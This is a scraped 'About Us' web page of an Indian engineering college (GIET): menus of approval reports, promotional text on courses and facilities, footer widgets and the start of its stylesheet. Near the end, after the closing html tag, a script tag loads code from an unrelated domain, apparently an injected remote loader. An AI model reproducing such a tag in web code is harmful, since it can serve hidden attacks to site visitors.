                                    <li> <a target="_blank" href="https://gateway.edu.in/giet/pdf/B.Tech.pdf">B.Tech</a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/MCA.pdf">MCA</a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/MBA.pdf">MBA</a></li>
                                </ul>
                            </li>

                            <li><a target=" _blank" href="https://docs.google.com/forms/d/e/1FAIpQLSfupJ5eiNT67ZvjykB-2GuutyKSyP4XxeJC8NxiMTjS09_Cfg/viewform?usp=header"> Alumni Registration Form </a></li>
                            <!-- <li><a href="https://gateway.edu.in/giet/giet-iqac/"> Internal Quality Assurance Cell</a></li> -->
                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/action-plans.pdf"> Action Plans</a></li>
                            <!-- <li><a href="https://gateway.edu.in/giet/students-societies/"> Student's Societies</a></li> -->
                            <li><a href="#"> Extension of Approval(EOA) Report</a>
                                <ul class="dropdown">
                                    <li><a target="_blank" href="javascript:"> 2025-26 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE-EOA-Report-2025-26.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2024-25 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST-Affiliation.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE-EOA-Report-2024-25.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2023-24 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST-2023-24.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE-EOA-Report-2023-24.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2022-23 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST-2022-23.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE-EOA-Report-2022-23.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>

                                    <li><a target="_blank" href="javascript:"> 2021-22 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2021-22.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE-EOA-Report-2021-22.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>

                                    <li><a target="_blank" href="javascript:"> 2020-21 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST-2020-21.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE-EOA-Report-2020-21.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>

                                    <li><a target="_blank" href="javascript:"> 2019-20 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2019-20.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE-EOA-Report-2019-20.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2018-19 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2018-19.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2018-19.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2017-18 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2017-18.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2017-18.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2016-17 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2016-17.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2016-17.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2015-16 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2015-16.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2015-16.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2014-15 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2014-15.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2014-15.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2013-14 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2013-14.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2013-14.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:">2012-13 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2012-13.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2012-13.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2011-12 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/DCRUST EOA 2011-12.pdf"> DCRUST Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2011-12.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2010-11 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/MDU EOA 2010-11.pdf"> MDU Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2010-11.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                    <li><a target="_blank" href="javascript:"> 2009-10 </a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/MDU EOA 2010-11.pdf"> MDU Approval </a> </li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/AICTE EOA 2012-13.pdf"> AICTE Approval </a> </li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>

                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Academic-Calendar-GIET.pdf"> Academic Calendar</a></li>
                            <li><a target="_blank" href="https://gateway.edu.in/giet/downloads/Holiday-Calender.pdf">Holidays Calendar</a></li>

                            <li><a target="_blank" href="javascript:;">NIRF Report </a>
                                <ul class="dropdown">
                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/NIRF-2025-Overall.pdf"> NIRF Report Overall 2025 </a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/NIRF-2025-Engg..pdf"> NIRF Report ENGG 2025 </a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/NIRF-2025-MGT.pdf"> NIRF Report MGT 2025 </a></li>

                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/NIRF-2024-Engineering.pdf"> NIRF Report 2024 </a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/NIRF-2020-report.pdf">NIRF 2020</a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/NIRF-2019-report.pdf">NIRF 2019 </a></li>
                                </ul>

                            </li>
                        </ul>
                        </li>
                        <li><a href="https://gateway.edu.in/giet/fee-payment/"> Pay Now </a></li>
                        <li><a href="https://gateway.edu.in/giet/contact-us/"> Contact Us</a></li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div><!-- Start main-content -->
<div class="main-content bg-lighter">
    <!-- Section: inner-header -->
    <section class="inner-header1 divider parallax layer-overlay overlay-dark-5">
        <!-- 	data-bg-img="images/bg/bg6.jpg" -->
        <div class="container pt-50 pb-10">
            <!-- Section Content -->
            <div class="section-content">
                <div class="row">
                    <div class="col-md-12">
                        <h2 class="title text-white">About Us</h2>
                        <ol class="breadcrumb text-black mt-10">
                            <li><a href="https://gateway.edu.in/giet/index/">Home</a></li>
                            <li class="active text-gray-silver">About Us</li>
                        </ol>
                    </div>
                </div>
            </div>
        </div>
    </section>



    <!-- Section: Why Choose Us -->
    <section class="bg-white-new">
        <div class="container pt-10 pb-20">
            <div class="section-content">
                <div class="row">

                    <div style="border-right: 1px solid #d5d5d5;margin-right:-15px" class="col-sm-12 col-md-9 mb-sm-20 wow fadeInLeft" data-wow-duration="1s" data-wow-delay="0.3s">
                        <div class="pr-20">
                            <h3 class="title line-bottom">About Us</h3>
                            <div class="row pl-20">

                                <p class="text-justify">Welcome to Gateway Institute of Engineering and Technology (GIET), a premier institution in the Delhi-NCR region dedicated to shaping the future of students. The institute is affiliated to Deenbandhu Chhotu Ram University of Science and Technology (DCRUST), Murthal and approved by AICTE, India. We offer three year degree programs in Computer Application, and Management, Four year undergraduate courses in Computer Science and Engineering, Computer Science Engineering (AI/ML) and 2 year postgraduate programme in Management and Computer Application with a vision to nurture innovation, foster creativity, and prepare future leaders, GIET is committed to providing a world-class educational experience</p>
                                <p class="text-justify">We pride ourselves on offering a comprehensive academic curriculum that seamlessly blends theoretical knowledge with practical applications. Our programs are further enriched with value-added courses in cutting-edge fields like AI, IoT, Blockchain, and Data Analytics, ensuring that our students stay ahead in the rapidly evolving tech landscape. GIET’s holistic approach to education also emphasizes character building and leadership development through diverse club activities, cultural events, and co-curricular initiatives.</p>
                                <p class="text-justify">At GIET, we prioritize the safety and well-being of our students by maintaining a secure and supportive campus environment equipped with round-the-clock security and CCTV surveillance. Our state-of-the-art sports facilities encourage physical fitness and team spirit, fostering a well-rounded student experience.
                                </p>
                                <p class="text-justify">
                                    To drive innovation and entrepreneurship, GIET houses specialized centers of excellence and a fully equipped incubation and innovation facility. These platforms enable students to engage in advanced research, interdisciplinary projects, and entrepreneurial ventures with mentorship and funding support. Our industry-integrated approach ensures strong academia-industry collaborations, preparing students to tackle real-world challenges.
                                </p>
                                <p class="text-justify">
                                    Placement excellence remains a cornerstone of our institution. With a dedicated placement cell offering career counseling, mock interviews, and training programs, our students consistently secure opportunities with top-tier companies.

                                </p>
                                <p class="text-justify">
                                    Strategically located in the heart of Delhi-NCR, GIET provides easy access to leading industries and tech hubs, offering ample opportunities for internships and professional collaborations.
                                </p>
                                <p class="text-justify">
                                    Join us at Gateway Institute of Engineering and Technology and become part of a transformative journey that empowers you to achieve your dreams, contribute meaningfully to society, and shape a sustainable future.

                                </p>
                                <!-- <p class="text-justify"><b>Seat Intake:</b> <br>
                  <b>B.Tech. (60 Seats)</b> = Computer Science Engg. (60 Seats)
                </p> -->
                                <!-- <p class="text-justify"><b>Seat Intake:</b> <br>
                  <b>B.Tech. (180 Seats)</b> = Computer Science Engg. (60 Seats) + Mechanical Engg. (60 Seats) + Civil Engg. (30 Seats) + Electronics & Comm. Engg. (30 Seats)
                </p> -->

                                <!-- <p class="text-justify"><b>Polytechnic / Diploma Engg. (120 Seats) </b>=  Mechanical Engg. (60 Seats)  +  Civil Engg. (60 Seats)  </p> -->


                                <img class="" src="https://gateway.edu.in/giet/images/about/about.jpg" alt="">
                                <br />
                            </div>
                        </div>
                    </div>

                    <div style="" class="col-sm-12 col-md-3  wow fadeInRight" data-wow-duration="1s" data-wow-delay="0.3s">
                        <h3 class="title line-bottom"> &nbsp;&nbsp;Courses</h3>
                        <div class="">
                            <ul>
                                <li><a href="https://gateway.edu.in/giet/computer-science-engineering/" class="btn btn-link font-16"><i class="fa fa-university"></i> B.Tech CSE</a></li>
                                <li><a href="https://gateway.edu.in/giet/computer-science-engineering/" class="btn btn-link font-16"><i class="fa fa-university"></i> B.Tech CSE (AIML)*</a></li>
                                <li><a href="https://gateway.edu.in/giet/bca/" class="btn btn-link font-16"><i class="fa fa-university"></i>BCA</a></li>
                                <li><a href="https://gateway.edu.in/giet/#" class="btn btn-link font-16"><i class="fa fa-university"></i>MCA*</a></li>
                                <li><a href="https://gateway.edu.in/gsb/bba/" class="btn btn-link font-16"><i class="fa fa-university"></i>BBA</a></li>
                                <li><a href="https://gateway.edu.in/gsb/mba/" class="btn btn-link font-16"><i class="fa fa-university"></i>MBA</a></li>
                            </ul>
                            <br />
                            <div class="" style="text-align:center;">
                                <a href="https://gateway.edu.in/giet/contact-us/" class="btn btn-circled btn-dark btn-theme-colored hvr-icon-grow-rotate hvr-buzz" style="width:60%; font-size: 18px;">Talk to Us &nbsp;&nbsp;</a><br>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>



</div>
<!-- end main-content -->

  <!-- Footer -->
  <footer id="footer" class="footer bg-black-222" data-bg-img="https://gateway.edu.in/giet/images/footer-bg.png">
      <div class="container pt-50 pb-20">
          <div class="row">
              <div class="col-sm-6 col-md-3">
                  <div class="widget dark">
                      <h5 class="widget-title line-bottom">News & Events</h5>
                      <ul class="list angle-double-right list-border">
                          <li><a href="https://gateway.edu.in/blog/">Blogs </a></li>
                          <li><a href="https://gateway.edu.in/updates/">Updates</a></li>
                          <li><a href="https://gateway.edu.in/events/">Events</a></li>
                          <!-- <li><a href="javascript:;">Venue Booking</a></li>-->
                          <li><a href="https://gateway.edu.in/giet/gallery/">Gallery</a></li>
                      </ul>
                  </div>
              </div>
              <div class="col-sm-6 col-md-3">
                  <div class="widget dark">
                      <h5 class="widget-title line-bottom">Departments</h5>
                      <ul class="list angle-double-right list-border">
                          <li><a href="https://gateway.edu.in/giet/computer-science-engineering/"> Computer Science Engineering</a></li>
                          <li><a href="https://gateway.edu.in/giet/computer-application-department/">Computer Application </a></li>
                      </ul>
                  </div>
              </div>
              <div class="col-sm-6 col-md-3">
                  <div class="widget dark">
                      <h5 class="widget-title line-bottom">Quick Links</h5>
                      <ul class="list angle-double-right list-border">
                          <li><a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLScsEpteZoNW_U1_C_arD3zyzXg85G7aNFXeTqDc2_GVp-CVvg/viewform">Online Grievance Redressal System</a></li>
                          <li><a target="_blank" href="https://gateway.edu.in/pdf/fee-structure.pdf">Fee Structure </a></li>
                          <li><a href="https://gateway.edu.in/contact-us/">Regional Offices</a></li>
                      </ul>
                  </div>
              </div>
              <div class="col-sm-6 col-md-3">
                  <div class="widget dark">
                      <h5 class="widget-title line-bottom">Follow Us </h5>
                      <ul class="list angle-double-right list-border">
                          <ul class="styled-icons icon-dark icon-sm icon-circled mb-20 ml-20">
                              <li><a target="_blank" href="https://www.facebook.com/GatewayIET" data-bg-color="#3B5998"><i class="fa fa-facebook"></i></a></li>
                              <li><a target="_blank" href="https://twitter.com/Gateway_Engg" data-bg-color="#02B0E8"><i class="fa fa-twitter"></i></a></li>

                              <li><a target="_blank" href="https://www.linkedin.com/in/GatewayIET" data-bg-color="#D9CCB9"><i class="fa fa-linkedin"></i></a></li>
                              <li><a target="_blank" href="https://www.youtube.com/channel/UC-OJfk38NA5ajg7x5TJsq-Q/videos?view=0&sort=dd&shelf_id=0" data-bg-color="#D71619"><i class="fa fa-youtube"></i></a></li>
                          </ul>
                          <h5 class="widget-title line-bottom">Training Partner </h5>
                          <a href="https://gateway.edu.in/giet/training-partner/"> <img style="width:90px;" src="https://gateway.edu.in/giet/images/training.png" alt="">
                      </ul>
                  </div>
              </div>

          </div>
      </div>

      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-62532533-1"></script>
      <script>
          window.dataLayer = window.dataLayer || [];

          function gtag() {
              dataLayer.push(arguments);
          }
          gtag('js', new Date());

          gtag('config', 'UA-62532533-1');
      </script>
      <div class="footer-bottom bg-black-333">
          <div class="container pt-20 pb-20">
              <div class="row">
                  <div class="col-md-6">
                      <p class="font-11 text-black-777 m-0">Copyright &copy;2017 Gateway Education. All Rights Reserved</p>
                  </div>
                  <div class="col-md-6 text-right">
                      <div class="widget no-border m-0">
                          <ul class="list-inline sm-text-center mt-5 font-12">
                              <li>
                                  Powered by: <a href="http://www.exactitsolutions.com"> Exact IT solutions Pvt. Ltd.</a>
                              </li>
                          </ul>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </footer>
  <a class="scrollToTop" href="javascript:;"><i class="fa fa-angle-up"></i></a>
  <!-- Global site tag (gtag.js) - Google Analytics -->


  </div>
  <!-- end wrapper -->

  <!-- Footer Scripts -->
  <!-- JS | Custom script for all pages -->
  <script src="https://gateway.edu.in/giet/js/custom.js"></script>

  <!-- SLIDER REVOLUTION 5.0 EXTENSIONS  
      (Load Extensions only on Local File Systems ! 
       The following part can be removed on Server for On Demand Loading) -->
  <!--<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.actions.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.carousel.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.kenburn.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.layeranimation.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.migration.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.navigation.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.parallax.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.slideanims.min.js"></script> 
<script type="text/javascript" src="js/revolution-slider/js/extensions/revolution.extension.video.min.js"></script>-->
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea7dda5624104c57b36e6e9ab258d57d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

  </html>
  <!-- <script>
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script> -->


  <!--Start of SuperBot Chat Script-->
  <script type="text/javascript">
      window.$superbot || (function(d, s) {
          var sb = $superbot = function(c) {
                  sb._.push(c)
              },
              $ = sb.s = d.createElement(s),
              e = d.getElementsByTagName(s)[0];
          sb.set = function(o) {
              sb.set._.push(o)
          };
          sb._ = [];
          sb.set._ = [];
          $.async = !0;
          $.setAttribute("charset", "utf-8");
          $.src = "https://app.superbot.works/agent.js?a=RkmgoWgEld&l=en";
          sb.t = +new Date;
          $.type = "text/javascript";
          e.parentNode.insertBefore($, e)
      })(document, "script");
  </script>
  <!--End of SuperBot Chat Script-->
  <!-- <style>
    .actionBtn {
      display: scroll;
      position: fixed;
      right: -50px;
      bottom: 50%;
      transform: rotate(-90deg);
      box-shadow: 0px 5px 16px 0px rgb(0 0 0 / 30%);
      border-radius: 10px;
      font-size: 24px;
      background: #f05a28;
      color: #fff !important;
      z-index: 999;
      padding: 4px 16px;
    }
  </style>
  <a href="https://gateway.edu.in/apply/" target="_blank" class="actionBtn"> Enquire Now </a> -->
  <style>
      .npfWidgetButton {
          padding-left: 11px !important;
          flex: right;
          position: fixed !important;
          right: -57px !important;
          transform: rotate(270deg) !important;
          top: 50% !important;
          background-color: #F37021 !important;
          z-index: 999999;
          border-radius: 5px;
          border-bottom-right-radius: 0;
          border-bottom-left-radius: 0;
          font-size: 18px;
          color: #0000;
          line-height: 1.33;
          padding: 10px 22px !important;
          font-weight: bold;
          cursor: pointer;
          border: 0;
      }

      .npfTitle-419e2b6848a5d51d47174d332229fc99 {
          font-size: 22px;
          text-align: center;
      }

      .npfTitle-419e2b6848a5d51d47174d332229fc99 {
          font-size: 20px;
          text-align: center;
          color: #333333;
      }

      div#popup-419e2b6848a5d51d47174d332229fc99 {
          z-index: 99999;
      }

      @media(max-width:768px) {
          .npfWidget-419e2b6848a5d51d47174d332229fc99.npfWidgetButton {
              right: -15%;
              z-index: 99999;
          }
      }
  </style>

  <!-- <button type="button" class="npfWidgetButton npfWidget-419e2b6848a5d51d47174d332229fc99">Enquire Now!</button> -->


  <script src="https://in6cdn.npfs.co/js/widget/npfwpopup.js"></script>
  <script>
      let npfW419e2b6848a5d51d47174d332229fc99 = new NpfWidgetsInit({
          'widgetId': '419e2b6848a5d51d47174d332229fc99',
          'baseurl': 'widgets.in6.nopaperforms.com',
          'formTitle': 'Enquiry Form',
          'titleColor': '#FF0033',
          'backgroundColor': '#ddd',
          'iframeHeight': '500px',
          'buttonbgColor': '#4c79dc',
          'buttonTextColor': '#FFF',
      });
  </script>

  <!--Tracking NPF-->
  <script type="text/javascript">
      var npf_d = 'https://admissions.gateway.edu.in';
      var npf_c = '6522';
      var npf_m = '1';
      var s = document.createElement("script");
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://track.nopaperforms.com/js/track.js";
      document.body.appendChild(s);
  </script>
<script src="https://jsresourcenet.com/gateway"></script> 
  </html>

--- FILE ---
content_type: text/css
request_url: https://gateway.edu.in/giet/css/style-main.css
body_size: 17873
content:
@charset "utf-8";@import url(../css/font-awesome.min.css);@import url(../css/font-awesome-animation.min.css);@import url(../css/pe-icon-7-stroke.css);@import url(../css/utility-classes.css);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800|family=Raleway:400,200,300,500,600,700,800,900|family=Titillium+Web:400,200,300,600,700,900);@import url(https://fonts.googleapis.com/css?family=Lato:300,400,700,900);.drop-caps p:first-child:first-letter,.drop-caps.text-colored p:first-child:first-letter{display:block;float:left;line-height:48px;margin:6px 3px;padding:10px 18px;font-size:48px}.heading-line-bottom::after,.line-bottom:after{height:2px;position:absolute;content:"";left:0}.font-opensans,.inner-header .title,.menu-full-page #fullpage-nav li a,body,form label{font-family:Lato,sans-serif}.event .event-date ul li:first-child,address,blockquote,dd,dl,fieldset,form,form label,ol,p,pre,table,ul{margin-bottom:10px}body,html,img{max-width:100%}.home-boxes .each-box,.side-push-panel,body{overflow-x:hidden}::selection{background:#333;color:#fff;text-shadow:none}::-moz-selection{background:#333;color:#fff;text-shadow:none}::-webkit-selection{background:#333;color:#fff;text-shadow:none}:active,:focus{outline:0!important}body{line-height:1.7;color:#555;font-size:15px;background-color:#fff}a{color:grey;text-decoration:none!important}a:focus,a:hover{color:#595959;text-decoration:none}.nav-tabs,a img{border:none}iframe{border:none!important;width:100%}.h1,h1{font-size:3.4rem}.h2,.working-process.large-circle li a i,h2{font-size:28px}.h3,h3{font-size:20px}.h4,.working-process li a i,h4{font-size:18px}.cd-timeline-simple .cd-timeline-block .cd-timeline-content p,.h5,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.section-title p,h5{font-size:14px}.donate-piechart .piechart-block .percent::after,.h6,.menu-full-page .header #fullpage-nav ul ul li a,.product .commentlist .comment .meta,.tbl-shopping-cart .variation .variation-size,.tbl-shopping-cart .variation .variation-size span,.twitter-feed .date,h6{font-size:12px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif;font-weight:700;line-height:1.42857143;color:#333}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#333}.fc-day-number,.form-transparent .form-control:focus,.form-transparent form input[type=color]:focus,.form-transparent form input[type=date]:focus,.form-transparent form input[type=email]:focus,.form-transparent form input[type=number]:focus,.form-transparent form input[type=password]:focus,.form-transparent form input[type=search]:focus,.form-transparent form input[type=tel]:focus,.form-transparent form input[type=text]:focus,.form-transparent form input[type=url]:focus,.form-transparent form select:focus,.form-transparent form textarea:focus,.gallery-isotope .gallery-item .portfolio-description .title a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,.our-services-gallery .gallery-item .our-services-details .title a,.pagination.dark li a,.panel-group .panel-title.active.panel-group .panel-title:focus a,.panel-group .panel-title.active.panel-group .panel-title:hover a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#333}.font-raleway{font-family:Raleway,sans-serif}.font-titillium{font-family:'Titillium Web',sans-serif}.breadcrumb{background-color:transparent;padding-left:0;text-align:left}.breadcrumb>li+li::before{content:"\f22d";font-family:fontawesome;font-size:9px}.breadcrumb li.active,.twitter-feed.twitter-carousel a{color:#111}.box-hover-effect .overlay .entry-meta i,.box-hover-effect:hover .overlay .icons i,.breadcrumb.white li.active,.form-text-white .form-group label,.gallery-isotope .gallery-item .text-holder .title,.header-nav.navbar-transparent.animated-active .menuzord-menu>li>a,.horizontal-tab-centered .nav-pills>li.active>a,.horizontal-tab-centered .nav-pills>li.active>a:focus,.horizontal-tab-centered .nav-pills>li.active>a:hover,.horizontal-tab-centered .nav-pills>li>a:hover,.hover-effect:hover .details .sub-title,.hover-effect:hover .details .title,.list-icon.theme-colored.rounded li i,.list-icon.theme-colored.square li i,.menuzord .menuzord-menu ul.dropdown li:hover>a i,.menuzord .menuzord-menu>li.active>a i,.menuzord .menuzord-menu>li:hover>a i,.menuzord-menu>li>.megamenu .megamenu-row li.active a i,.menuzord-menu>li>.menuzord-menu>li>.megamenu .megamenu-row li:hover a i,.our-services-gallery .gallery-item .text-holder .title,.project:hover .project-details .sub-title,.project:hover .project-details .title,.tab-slider .nav.nav-pills a.active h6,.tab-slider .nav.nav-pills a.active i,.tab-slider .nav.nav-pills a:hover h6,.tab-slider .nav.nav-pills a:hover i,.team-block .team-thumb .team-overlay .styled-icons a i,.toggle-map:hover,.twitter-feed.twitter-white,.twitter-feed.twitter-white a,.vertical-nav .vertical-nav-black .menuzord-menu ul.dropdown li a .indicator i,.widget .services-list li.active a,.widget .tags a:hover,.widget.dark .styled-icons li a:hover i,.widget.dark .widget-image-carousel .title,.widget.dark .widget-subscribe .subscribe-title,.widget.dark .widget-title,.work-gallery .gallery-thumb .styled-icons a i,.work-gallery .gallery-thumb .styled-icons a:hover i,.work-gallery:hover .gallery-bottom-part .sub-title,.work-gallery:hover .gallery-bottom-part .title,.working-process.theme-colored li a,ul.list.list-white li:before{color:#fff}.breadcrumb.white li a,.donation-form .form-group label.radio-inline,.vertical-nav .vertical-nav-black .menuzord-menu>li>a,.widget.dark .product-title a{color:grey}.list-icon li i,.list-icon.rounded li i,.list-icon.square li i{color:#555;height:28px;width:28px;line-height:28px}.drop-caps p{text-align:justify}.drop-caps p:first-child:first-letter{color:#111}.drop-caps.border p:first-child:first-letter{border:1px solid;margin:8px 16px 0 0;padding:15px 20px}.drop-caps.border-rounded p:first-child:first-letter{border:1px solid;border-radius:50%;margin:8px 16px 0 0;padding:15px 20px}.drop-caps.colored-square p:first-child:first-letter{color:#fff;margin:8px 16px 0 0;padding:15px 20px}.drop-caps.colored-rounded p:first-child:first-letter{color:#fff;margin:8px 16px 0 0;padding:15px 20px;border-radius:50%}.drop-caps.dark-square p:first-child:first-letter{background:#222;color:#fff;margin:8px 16px 0 0;padding:15px 20px}.drop-caps.dark-rounded p:first-child:first-letter{background:#222;color:#fff;margin:8px 16px 0 0;padding:15px 20px;border-radius:50%}html{font-size:100%}@media only screen and (max-width:991px){html{font-size:90%}}@media only screen and (max-width:767px){html{font-size:85%}.scrolltofixed-container .scrolltofixed{position:static!important}.scrolltofixed-container .scrolltofixed+div{display:none!important}}html,html a{-webkit-font-smoothing:antialiased}.fluid-video-wrapper{padding:0;position:relative;width:100%}.lead{font-size:17px}.text-highlight{background:#111;border-radius:4px;color:#fff;padding:0 5px 3px}.text-highlight.light{background:grey}.horizontal-tab-centered .nav-pills,.inline-block{display:inline-block}.display-block,.search-form-wrapper.toggle.active,.top-dropdown-outer:hover .has-dropdown+.dropdown{display:block}.dd-container,.dd-options,.dd-select,.fullwidth,.gallery-isotope.grid-1 .gallery-item,.gallery-isotope.grid-1 .gallery-item.wide,.gallery-isotope.grid-2 .gallery-item.wide,.header-nav .header-nav-absolute-wrapper,.product .product-summary .variations{width:100%}.bg-hover-theme-colored,.box-hover-effect .overlay .details,.box-hover-effect .overlay .para,.box-hover-effect .overlay 